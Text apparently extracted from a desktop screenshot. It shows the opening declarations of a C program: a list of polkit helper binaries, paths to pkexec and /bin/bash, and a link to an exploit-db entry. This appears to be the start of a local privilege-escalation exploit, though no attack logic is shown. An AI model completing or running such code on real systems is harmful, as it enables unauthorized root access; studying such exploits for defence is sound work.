 1 2 3 4
(genmon)XXX
14:27
Trash
File System
Home
const char *trunks_rec[] = {
"/usr/lib/x86_64-linux-gnu/xfce4/session/xfsm-shutdown-helper",
"/usr/sbin/mate-power-backlight-helper",
"/usr/lib/gnome-settings-daemon/gsd-backlight-helper",
"/usr/lib/gnome-settings-daemon/gsd-wacom-led-helper",
"/usr/lib/unity-settings-daemon/usd-backlight-helper",
"/usr/bin/xfpm-power-backlight-helper",
"/usr/bin/lxqt-backlight_backend",
"/usr/lib/gsd-backlight-helper",
"/usr/lib/gsd-wacom-led-helper",
"/usr/lib/gsd-wacom-oled-helper",
"/usr/libexec/gsd-wacom-led-helper",
"/usr/libexec/gsd-wacom-oled-helper",
"/usr/libexec/gsd-backlight-helper",
};
static int trace_align[2];
static const char *path_exec = "/usr/bin/pkexec";
static const char *path_action = "/usr/bin/pkaction";
static int fd = -1;
static int pipe_stat;
static const char *term_sh = "/bin/bash";
static int mid_succ = 1;
static const char *path_doublealign;
https://www.exploit-db.com/exploits/50541